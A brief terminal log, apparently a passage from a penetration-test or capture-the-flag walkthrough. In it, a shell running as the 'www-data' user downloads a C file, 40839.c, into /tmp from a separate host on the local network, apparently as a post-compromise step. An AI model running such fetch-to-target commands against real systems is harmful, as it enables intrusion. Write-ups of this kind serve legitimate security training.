 www-data@ubuntu:/tmp$ wget http://192.168.0.128:8080/40839.c
--2024-02-27 14:49:11--  http://192.168.0.128:8080/40839.c
Connecting to 192.168.0.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-c]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2024-02-27 14:49:11 (224 MB/s) - `40839.c' saved [4814/4814]
www-data@ubuntu:/tmp$ ls
40839.c